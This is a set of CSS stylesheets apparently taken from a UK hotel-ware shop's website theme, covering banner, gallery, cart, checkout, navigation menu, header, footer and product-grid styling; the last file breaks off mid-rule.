.banner_slider h1,.banner_slider h2, .banner_slider h3, .banner_slider h4, .banner_slider h5, .banner_slider h6, .banner_slider p {
    color: #fff;
}
.probootstrap-heading .primary-heading {
  /*font-family: "BaskervilleURWWidMed", serif;*/
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 80px;

}
.probootstrap-heading .secondary-heading {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 30px;

}
.probootstrap-heading p {
    font-size: 20px; margin-top: 15px;
}
.probootstrap-section.probootstrap-bg-white .probootstrap-heading .primary-heading {
  color: #aaa;
}
.probootstrap-section .probootstrap-heading .primary-heading {
  color: #fff;
}
.probootstrap-section .probootstrap-heading.dark .primary-heading {
  color: #fff;
}
.banner_slider .btn.btn-primary {
    background: #020266;
    border: 1px solid #020266;
    padding: 10px 25px;
}
@media (min-width: 501px) and (max-width: 1000px) {
  .probootstrap-heading .primary-heading {
    font-size: 50px;
    line-height: 60px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 35px;
    line-height: 35px;
  }
}
@media (min-width: 236px) and (max-width: 500px) {
  .probootstrap-heading .primary-heading {
    font-size: 30px;
    line-height: 35px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 30px;
  }
}
@media (max-width: 235px) {
  .probootstrap-heading .primary-heading {  
    font-size: 25px;
    line-height: 30px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 25px;
  }
}

/* Gallery Bits */
.galley-masonry {
    margin-top: 70px;
    margin-bottom: 50px;
}
.galley {
  column-width: 300px;
  column-gap: 3px;
}
.galley img {
  width: 100%;
  cursor: pointer;
  margin-bottom: 3px;
}
.galley-masonry .lightbox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: none;
  background-color: rgba(0,0,0,0.6);
  perspective: 1000;
  z-index: 99;
}
.galley-masonry .lightbox img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotateY(0deg);
  max-height: 95vh;
  max-width: calc(95vw - 100px);
  transition: 0.8s cubic-bezier(0.7, 0, 0.4, 1);
  transform-style: preserve-3d;
}
.galley-masonry [class^="arrow"] {
  height:75px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
.galley-masonry [class^="arrow"]:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
  width: 12px;
  height: 12px;
}
.galley-masonry .arrowr {
  right: 0;
}
.galley-masonry .arrowr:after {
  border-right: 2px solid white;
  border-bottom: 2px solid white;
}
.galley-masonry .arrowl {
  left: 0;
}
.galley-masonry .arrowl:after {
  border-left: 2px solid white;
  border-top: 2px solid white;
}
.galley-masonry .close {
  position: absolute;
  right: 0;
  width: 50px;
  height: 50px;
  margin: 10px;
  cursor: pointer;
  opacity: 1;
}
.galley-masonry .close:after,.galley-masonry .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2px;
    height: 25px;
    background: #fffefe;
    opacity: 1;
}
.galley-masonry .close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.galley-masonry .close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}

.about_content .galley-masonry .lightbox img{
    max-height: none;
}
.about_content .galley-masonry .lightbox{
    background-color: rgba(0,0,0,0.7);
}
/*.about_content .galley-masonry .close{
    right: 30%;
    top: 10%;
}*/
/* End of Gallery */

@media(max-width: 1199px) and (min-width: 1024px){
    .header_navigation .navbar .navbar-nav .nav-link{
        padding: 0px 6px;
        font-size: 14px;
    }
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 2px;
        font-size: 11px;
    }
}

/* End of Additions to Rocking Horse */
@media(min-width:1024px){
    .our-horses-container {
        max-width: 930px;
        margin: 0 auto;
    }
}

@media(min-width:768px) and (max-width:1024px){
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
    }
    .product-info-main {
        padding-right: 0px;
    }
    .Measurement-option .Measurement-form .form-control {
        width: 45px;
        height: 45px;
    }
    .actions .primary{
        font-size: 14px;
        padding: 10px 9px;
    }
    .actions .tocart {
        padding: 10px 12px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -20px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -20px;
    }
}
@media(max-width:767px){
    .page-title {
        margin-top: 30px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
     }
    .products-grid .product-item{
        width: 100%;
        border: 0;
    }
    .products-grid .product-item:nth-child(2n +1) .product-item-info{
        border-right: 1px solid #acacac;
    }
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
        border:0;
    }
    .toolbar-products{
        display: block;
        text-align: center;
    }
    .toolbar-products .toolbar-amount{
        display: none;
    }

    .product-info-main {
        padding-right: 0;
    }
    .product-info-detailed li {
        display: block;
        margin: 0;
    }
    .product-info-detailed li.active a {
        display: block;
    }
    .product-info-detailed li a{
        padding: 7px 15px;
        display: block;
    }
    .product-info-detailed .tab-content {
        margin-top: 0;
        float: none;
        margin-left: 0;
        width: 100%;
        padding: 15px;
        border-bottom: 0;
    }
    .Measurement-option .Measurement-form .form-control{
        width: 50px;
    }
    .product-info-detailed>ul>li {
        border: 1px solid #ccc;
    }
    .product-info-detailed li.active a{
        border-radius: 0;
    }
    .product-info-detailed>ul>li.active {
        border: 0;
    }
    .product-related .related-title h1 {
        font-size: 32px;
    }
    .product-view .page-title {
        margin-top: 0;
    }
    .product-view .page-title h1{
            padding-left: 0;
    }
    .actions .primary{
        font-size: 16px;
    }
    .actions .tocart {
        padding: 10px 20px;
    }

    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -12px;
        top: 25%;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -12px;
        top: 25%;
    }
    .our-horses-sidebar .our-horses-details {
        margin-bottom: 20px;
    }
    .plan-key-item img {
        width: 100%;
    }
    .plan-key-item {
        width: 50%;
    }
    .plan-key-title h2 {
        font-size: 22px;
    }
    .plan-key:hover .plan-key-pupop{
        padding: 15px;
        top: 10%;
    }
    .product-info-main .product-info-price .vat{
        line-height:20px;
    }
    .review_form-title {
        padding: 0;
    }
    .review_form {
        padding: 0;
        padding-bottom: 30px;
    }  
    .product-related {
        margin: 40px 0;
    }  
    .product-related .related-title h1 {
        margin-bottom: 40px;
    }
}
@media(max-width:320px){
    .actions .primary {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/assets/theme/hotelware/css/account-checkout.css
body_size: 1084
content:
.cart_checkout .page_title {
    display: block;
    text-align: center;
    padding: 40px 0;
}
.cart_checkout .page_title h3 , .cart_checkout .page_title h2 , .cart_checkout .page_title h1 {
    color: #0a3a4a;
    font-size: 30px;
    text-transform: capitalize;
    font-weight: bold;
    margin: 0;
}
.cart_checkout .page_title p {
    margin: 10px 0;
}
.account-page{
    background: #ececec;
    padding: 45px 0;
}
.account-page h2{
    font-size: 32px;
    line-height: 32px;
    color: #0a3a4a;
    margin: 0 0 40px;
    font-family: 'BaskervilleURWWidMed';
    text-align: center;
}
.account-page form .form-control {

    height: 40px;
    border-radius: 0;
    color: #0a3a4a;
    font-size: 13px;
    background: #fff;
    width: 100%;
}

.account-page form a {
    text-decoration: underline;
}
.account .side_bar {
    background: #fff;
    padding: 0px;
    margin: 0 0 40px;
}
.account .side_bar .active {
    font-weight:  bold;
}
.account .side_bar h2 {
    font-size: 28px;
    text-align: left;
    margin: 0 0 20px;
}
.account .side_bar ul li {
    list-style: none;
    margin: 0 0 10px;
}
.account h2.member-title{
    font-size: 30px;
    margin: 0 0 20px;
    text-align: left;
}
.account-page .select_icon .form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.account-page .select_icon{
	position: relative;
}
.account-page .select_icon:after{
	content: '\f107';
    font-family: 'FontAwesome';
    color: #0a3a4a;
    position: absolute;
    top: 8px;
    right: 20px;
    font-size: 16px;
}

/* cart page */

.basket-page ul.basket-items label {
    font-family: inherit;
    font-size: 16px;
    color: #0a3a4a;
    display: block;
}
.basket-page ul.basket-items .btn_qtyupdate {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 20px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 5px 15px 5px 0;
    border: 0;
}
.basket-page ul.basket-items .btn_qtyupdate:hover{
    background: #0a3a4a;
}
.basket-page ul.basket-items .qty_field{
    height: 40px;
    border: 2px solid #5F5E5E;
    border-radius: 5px;
}
.basket-page ul.basket-items .price {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin: 20px 0 30px !important;
}
.basket-page ul.basket-items .btn_remove{
    background: #0a3a4a;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
}
.basket-page ul.basket-items .btn_remove:hover{
    background: #5F5E5E;
}
.basket-page .cart_bottom .btn{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.basket-page .cart_bottom .btn:hover{
    background: #0a3a4a;
}
.basket-page input#voucher_code {
    height: 40px;
    padding: 0 10px;
}
.basket-page .cart_bottom .apply_code {
    margin: 5px 10px;
}
.basket-page p.blue-name {
    font-size: 17px;
}
.checkout_page .form-control-contact {
    border: 1px solid #58595B;
    border-radius: 0;
    height: 40px;
    padding: 0 10px;
    width: 100%;
}
.checkout_page .floating-label {
    line-height: 15px;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
}
.checkout_page .btn_proceed {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page .btn_proceed:hover{
    background: #0a3a4a;
}
.shipping_page  .delivery_form p .form-control {
    width: auto;
    vertical-align: middle;
}
.shipping_page iframe {
    width: 100%;
}
.shipping_page .shipping-address {
    margin: 0 0 40px;
}
.payment_page .billing_details{
    margin: 40px 0 0;
}
.payment_page .checkout_page .btn_proceed{
    margin: 20px auto;
    display: block;
}
.order_confirm{
    margin: 0 0 40px;
}
.order_confirm  .table th {
    background-color: #575756;
}
.whishlist_page {
    margin-bottom: 40px;
}
.whishlist_page .wishlist_item {
    border-bottom: 1px solid #acacac;
    padding: 20px 0;
}
.whishlist_page .wishlist_item .remove_wishlist{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.whishlist_page .wishlist_item .remove_wishlist:hover{
	background: #0a3a4a;
}
.whishlist_page .wishlist_item:last-child {
    border-bottom: 0;
}
.checkout_page input.checkbox {
    height: 22px;
}
.checkout_page input#proceed-submit {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page input#proceed-submit:hover{
    background: #0a3a4a;
}
.checkout_payment .details_tbl {
    margin: 0 0 30px;
}
.checkout_payment .details_tbl h3 {
    margin: 0 0 20px;
}
.checkout_payment textarea.form-control{
    margin: 0 0 20px;
} 
.confirm_order .order_tbl h2 {
    margin: 25px 0;
}

@media(max-width: 1023px) and (min-width: 768px){
    .account .side_bar ul li{
        font-size: 14px;
    }
}
@media(max-width: 767px){
    .account-page form .red-btn{
        font-size: 16px;
        padding: 6px 30px;
    }
    .basket-page ul.basket-items .text-right {
        text-align: left !important;
        display: inline-block;
        width: 50%;
    }
    .basket-page ul.basket-items .pull-right {
        float: left;
    }
    .basket-page ul.basket-items .price{
        margin: 5px 0 !important;
    }
    .basket-page ul.basket-items .qty_field {
        height: 30px;
        margin-bottom: 5px !important;
    }
    .basket-page p.blue-name{
        margin: 20px 0;
    }
    .cart_bottom .text-right {
        text-align: left!important;
    }
    .cart_bottom .pull-right {
        float: none;
    }
    .cart_bottom .ml-3 {
        margin-left: 0 !important;
    }
    .basket-page .cart_bottom .btn{
        margin: 0 0 20px;
    }
    .basket-page .cart_bottom .apply_code {
        margin: 5px 0;
    }
    .checkout_page .select_title{
        margin-bottom: 40px;
    }
    .order_confirm iframe {
        width: 100%;
    }
    .whishlist_page .wishlist_item .remove_wishlist{
        margin: 20px 0;
    }
    .shipping_page h2 {
        font-size: 24px;
        margin: 0 0 20px;
    }
    .confirm_order iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/assets/theme/hotelware/css/menu.css?v1.1
body_size: 1394
content:
nav ul,
nav li {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav a {
  display: block;
  text-decoration: none;
}
nav a:hover,
nav a:visited {
  text-decoration: none;
}
.menu-bar {
  background: #243965;
  display: flex;
}
.menu-link {
  padding: 10px 14px;
  background: #243965;
  color: #ffffff;
  transition: background 0.2s, color 0.2s;
  position: relative;
  z-index: 1;
  
  font-weight:  500;
}
.mega-menu .menu-link {
  color:  #243965;
  background:  #ffffff;
  padding:  5px 14px;
}

/*.menu-link[aria-haspopup="true"] {
  padding-right: 40px;
}
.menu-link[aria-haspopup="true"]:after {
  content: "";
  background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowRight.svg#accent');
  background-size: 14px;
  width: 14px;
  height: 14px;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}*/
.mega-menu .mega-menu-header {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  color: #a09c6d;
  min-height: 54px;
  padding:  15px 14px;
}
.mega-menu {
  background: #fff;
  z-index: 500;
  padding-bottom:  20px;
}
.mega-menu--multiLevel {
  flex-direction: column;
}
@media all and (min-width: 951px) {
  .nav {
    margin-top: 0px;
    background: #243965;
  }
  .nav > nav {
    max-width: 100%;
    margin: 0 auto;
  }
  .menu [aria-haspopup="true"] ~ ul {
    display: none;
  }
  .menu-bar-link {
    height:  100%;
    text-align:  center;
  }
  .menu-bar {
    position: relative;
    z-index: 10;
  }
 /* .menu-bar > li > [aria-haspopup="true"]:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#accent');
  }
  .menu-bar > li > [aria-haspopup="true"]:hover:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#light');
  }*/
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    display: flex;
    transform-origin: top;
    animation: dropdown 0.2s ease-out;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    display: flex;
  }
  .menu-bar > li:focus-within > [aria-haspopup="true"] ~ ul {
    display: flex;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus,
  .menu-bar > li:focus-within > [aria-haspopup="true"],
  .menu-bar > li:hover > a {
    background: #a09c6d;
    color: #243965;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus:after,
  .menu-bar > li:focus-within > [aria-haspopup="true"]:after,
  /*.menu-bar > li:hover > a:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowTop.svg#light');
  }*/
  .mega-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
  }
  .mega-menu:hover {
    display: flex;
  }
  .mega-menu a:hover {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel > li {
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul {
    left: 33.33333333%;
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul ul {
    width: 100%;
    left: 100%;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"] ~ ul {
    display: block;
    transform-origin: left;
    animation: flyout 0.2s ease-out;
  }
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"] ~ ul {
    display: block;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"],
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"],
  .mega-menu--multiLevel li:hover > a,
  .mega-menu--multiLevel li:focus-within > a {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul,
  .mega-menu--multiLevel [aria-haspopup="true"] {
    border-left: 1px solid #f0f0f0;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul:hover,
  .mega-menu--multiLevel [aria-haspopup="true"]:hover {
    display: block;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .mega-menu--flat > * {
    flex: 1;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: none;
  }
}
@media all and (max-width: 950px) {
  .nav {
    padding: 20px;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: block;
  }
  .mobile-menu-trigger {
    background: #ffffff;
    color: #243965;
    border: 0;
    padding: 10px;
    font-size: 1.2em;
    border-radius: 4px;
  }
  .mobile-menu-header {
    order: -1;
    background: grey;
  }
  .mobile-menu-header a {
    padding: 20px 25px;
    color: #243965;
    visibility: visible;
  }
  .menu-bar {
    flex-direction: column;
    position: fixed;
    top: 0;
    left: -100%;
    height: 100vh;
    width: 350px;
    max-width: 350px;
    max-width: 90%;
    overflow-x: hidden;
    transition: left 0.3s;
    box-shadow: 1px 0px 2px 0px rgba(0, 0, 0, 0.25);
    z-index:  10;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    display: none !important;
    /*display: flex;*/
    flex-direction: column;
    background: #243965;
    position: absolute;
    left: 100%;
    top: 0;
    max-height: 100vh;
    width: 100%;
    transition: left 0.3s;
  }
  .menu-bar > li > a:hover {
    color:  #fff;
    font-weight:  600;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] {
    font-size: 1.2em;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 40px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 80px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] {
    color: #2a2a2a;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:after {
    content: "+";
    background: none;
    font-size: 1em;
    font-weight: normal;
    height: 20px;
    line-height: 1;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul {
    max-height: 0px;
    transform-origin: top;
    transform: scaleY(0);
    transition: max-height 0.1s;
  }
  .mega-menu-content {
    padding: 20px 25px;
  }
  .mobile-menu-back-item {
    order: -1;
  }
  .mobile-menu-back-item a {
    background: #d9d9d9;
    color: #2a2a2a;
    max-height: calc(1.4em + 40px);
    margin-top: calc(0px - (1.4em + 40px));
    pointer-events: none;
  }
  .mobile-menu-back-item a:before {
    content: "";
    width: 14px;
    height: 12px;
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowLeft.svg#default');
    background-size: 14px;
    margin-right: 10px;
    display: inline-block;
  }
  .mobile-menu-trigger:focus ~ ul {
    left: 0;
  }
  .menu-bar:hover,
  .menu-bar:focus-within {
    left: 0;
  }
  .menu-bar > li > ul {
    display:  none;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    margin-top: calc(1.4em + 40px);
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover,
  .menu-bar > li > [aria-haspopup="true"] ~ ul:focus-within {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:focus ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul li:focus-within > [aria-haspopup="true"] ~ ul {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:focus-within ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@media all and (max-width: 950px) and (hover: none) {
  .mobile-menu-trigger:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:hover ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul:hover {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:hover ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@keyframes dropdown {
  0% {
    opacity: 0;
    transform: scaleY(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes flyout {
  0% {
    opacity: 0;
    transform: scaleX(0);
  }
  100% {
    opacity: 1;
    transform: scaleX(1);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/assets/theme/hotelware/css/custom.css?v20260118024650
body_size: 7405
content:
/*Main font and colour resets for the theme*/
body,h1,h2,h3,h4,h5,h6 { color: #243965 !important; font-family: "Javiera", sans-serif !important; }
.page-title h1 {
    color: #243965; font-family: "Javiera", sans-serif !important;
    font-size:  40px;
    line-height:  44px;
}
.actions .tocart {
    background: #243965;
    color: #fff;
}
.product-info-detailed li.active a {
    background: #243965;
}
.short-description h3 {
    color:  #243965;
}

.toolbar-products .toolbar-amount {
    color: #243965
}
/*end main theme resets*/

@media (min-width: 768px) {
    .header_navigation .container {
        max-width: 95%;
    }
}

.header .header_navigation { z-index:  99;}
.header .logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .logo img{ width:  326px; max-width:  100%;}

@media (max-width: 767px) {
    .header .logo {
        left:  0px;
    }
    .header .header_middle {
        padding: 10px 0;
    }
    .header .header_right .user_account_section a {
        font-size: 14px;
        padding: 0 10px;
    }
    .header .header_right .header_links {
        margin-bottom:  0px;
    }
    .header .header_right .header_links ul li a { padding:  0 25px !important; font-size:  14px;};
    .header .walton-logo {
        padding:  5px 0px;
    }
}


@media (max-width:  500px) {
    .header .logo {padding:  5px 25px; }
    .header .logo img { max-width: 90%; }
}

.header .walton-logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .walton-logo img{ width:  150px; max-width:  100%;}

.header .header_search {
    padding: 0px;
    position:  static !important;
    max-width: 100%;
}
.header .header_search .search_box input {
    height: 30px;
    border: 0;
    padding-left: 12px;
    background: #eaeaea;
    border-radius: 20px;
    padding: 0 10px 0 35px;
    font-size: 16px;
    color: #243965;
    font-weight: 500;
    box-shadow: none;
    max-width: 100%;
    width:  350px;
}
.search_box .input-group-prepend {
    position: absolute;
    z-index: 10;
    top: 6px;
    left: 12px;
}
.header .header_search .search_box input::-webkit-input-placeholder {
   text-align: right; color: #243965;
}

.header .header_search .search_box input:-moz-placeholder { /* Firefox 18- */
   text-align: right; color: #243965;
}

.header .header_search .search_box input::-moz-placeholder {  /* Firefox 19+ */
   text-align: right; color: #243965;
}

.header .header_search .search_box input:-ms-input-placeholder {  
   text-align: right; color: #243965;
}
.header_links {
     margin-bottom: 10px;
     padding: 5px 0 10px;
     display: inline-block;
     border-bottom: 1px solid #eaeaea;
}
.header_middle {
    font-weight:  400;
}

.header_links ul {
     margin: 0;
     padding: 0;
}
 .header_links ul li {
     display: inline-block;
     border-right: 1px solid #243965;
     margin: 0;
     line-height: 20px;
     font-size: 18px;
}
@media (min-width:  751px) and (max-width:  954px) {
    .header_links ul li a {
        padding:  0 10px;
    }
}
 .header_links ul li:last-child a {
     padding-right: 0;
}
 .header_links ul li a {
     padding: 0 25px;
     color: #243965;
     cursor: pointer;
     text-transform: capitalize;
}
 .header_links ul li a:hover {
     text-decoration: none;
     color: #a09c6d;
}
 .header_links ul li a i {
     padding-right: 10px;
     color: #a09c6d;
}
.header_navigation {
    background: #243965;
}

/* ajax search thumbnail */
.ajax-search-row {
    min-height: 60px;
    border-bottom: 1px solid #ededed;
}
.ajax-search-thumbnail {
    max-height:  40px;
    width: auto;
    height:  auto;
}
#ajax-search-results {
    position: absolute;
    background:  #fff;
    z-index:  99999;
    padding:  0px 20px;
    top: 30px;
}
.pure-css-nav > nav ul li a         {color:#fff;}
.pure-css-nav > nav ul li:hover a         {color:  #243965;}

.pure-css-nav > nav > ul > li           {margin-right:1px; max-width:  160px; white-space:  normal; text-align:  center;}

/* Level 1 */
.pure-css-nav > nav ul li               {/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a         {font-size:14px; /*line-height:50px;*/ padding:13px 14px; font-weight:  500;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul               {background-color:#fff;}
.pure-css-nav > nav ul ul li a          {font-size:0.8rem; color: #243965;/*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#fff; color:  #243965}

.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {

    background-image:  none;

}

/* Footer */
.footer .bottom_footer {
    background: #f3f3f2;
    font-size: 18px;
    color: #636363;   
    border-top: none;

}
.footer {border:  none;}

.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 30px 0 0;

    text-align: center;
    border-top: 2px solid #e4e4e3;
    border-bottom: none;
}

.contact_info ul {
     padding: 0;
     margin: 0;
}
 .contact_info ul li {
     margin: 0;
     display: inline-block;
     padding: 0 30px;
     font-weight: 500;
     color: #243965;
     font-size: 17px;
}
 .contact_info ul li:first-child {
     padding-left: 0;
     border-right: 2px solid #243965;
}
 .contact_info ul li a {
     color: inherit;
}
 .contact_info ul li a em {
     padding-right: 10px;
     color: #a09c6d;
}
 .contact_info ul li a i {
     padding-right: 10px;
     color: #a09c6d;
}
.footer_logo {
    padding:  25px 0px;
}
.footer_logo img {
    max-width:  244px;
}

 

.our_services {
     background: #eaeaea;
     text-align: center;
}
 .our_services .service_text {
     padding: 12px 0;
}
 .our_services .service_text i {
     display: inline-block;
     color: #a09c6d;
     font-size: 17px;
     padding-right: 15px;
     vertical-align: middle;
}
 .our_services .service_text p {
     display: inline-block;
     font-size: 17px;
     margin: 0;
     text-transform: capitalize;
     vertical-align: middle;
     color: #243965;
}
.our_services .border-right {
     border-right: 1px solid #243965 !important;
}
@media (min-width:  768px) and (max-width:  991px) {
    .header_links ul li a {
        padding:  0 10px;
    }
}
@media (max-width:  991px) {
    .our_services .border-right {
        border-right: 0 !important;
        border-bottom: 1px solid #243965;
    }
}
 

.home-main-slider .slide-text {
     position: absolute;
     top: 85px;
     left: 130px;
     max-width: 600px;
}
 .home-main-slider .slide-text >h2 {
     font-size: 60px; 
     text-shadow: 1px 1px 1px white;
     color: #243965;
     margin: 0 0 25px;
     font-weight: bold;
}
 .home-main-slider .slide-text >p {
     padding: 0;
     color: #243965;
     font-weight:  500;
     font-size: 30px;
     line-height: 34px;
     margin-bottom: 50px;
}
 .home-main-slider .slide-text a {
     color: #fff;
     font-size: 20px;
     text-transform: uppercase;
     font-weight: 900;
     background-color: #a09c6d;
     padding: 9px 15px;
     position: relative;
     z-index: 1;
}
 .home-main-slider .slide-text a:hover {
     text-decoration: none;
     background: #243965;
}
 .home-main-slider .slide-text a:hover:before {
     border-color: transparent transparent #243965;
}
 .home-main-slider .slide-text a:before {
/*     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #a09c6d;
     transform: rotate(90deg);*/
}
 #owl-demo.home-main-slider .item {
     margin: 0;
}
 #owl-demo.home-main-slider button.owl-dot {
     background: #fff;
     width: 10px;
     height: 10px;
     border-radius: 50%;
     margin: 0 8px;
     border: 0;
     box-shadow: none;
}
 #owl-demo.home-main-slider button.owl-dot.active {
     background: #a09c6d;
     width: 13px;
     height: 13px;
}
 #owl-demo.home-main-slider .owl-dots {
     position: absolute;
     bottom: 165px;
     left: 0;
     right: 0;
     text-align: center;
}
 .new_produtcs .block-new-products.grid {
    background: #fff;
    margin: 0;
    position: relative;
    padding: 20px 0px;
    top: 0;
    margin-bottom: 5rem;
}


 .new_produtcs .block-new-products.grid .products-grid {
     margin: 0;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info {
     text-align: left;
     box-shadow: 0px 0px 3px #cccccc;
     padding: 10px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     margin: 0;
     min-height: 100px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 15px;
     color: #636363;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-wrapper {
     display: block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-including-tax {
     display: inline-block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price {
     font-weight: bold;
     font-size: 15px;
     margin-top: 0;
     color: #243965;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat {
